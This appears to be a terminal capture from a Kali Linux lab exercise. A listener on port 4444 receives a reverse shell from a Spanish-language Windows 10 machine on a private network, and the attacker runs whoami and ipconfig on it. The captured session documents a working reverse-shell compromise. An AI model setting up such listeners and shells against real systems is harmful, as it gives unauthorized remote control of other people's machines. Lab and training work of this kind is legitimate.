 user@kali: ~/Documents/program_c
user@kali: ~/Documents/program_c 95x35
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 62448
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>whoami
whoami
desktop-1dta8b5\ronny
C:\Users\ronny\Desktop\Tarea>ipconfig
ipconfig
Configuraci�n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec�fico para la conexi�n. . :
Direcci�n IPv6 . . . . . . . . . . : 2803:a3e0:1730:f2a0::5
Direcci�n IPv6 . . . . . . . . . . : 2803:a3e0:1730:f2a0:e8a0:71c9:4771:b8d6
Direcci�n IPv6 temporal. . . . . . : 2803:a3e0:1730:f2a0:81d5:fca:7648:241b
V�nculo: direcci�n IPv6 local. . . : fe80::e8a0:71c9:4771:b8d6%11
Direcci�n IPv4. . . . . . . . . . . . . . : 192.168.18.48
M�scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : fe80::1%11
192.168.18.1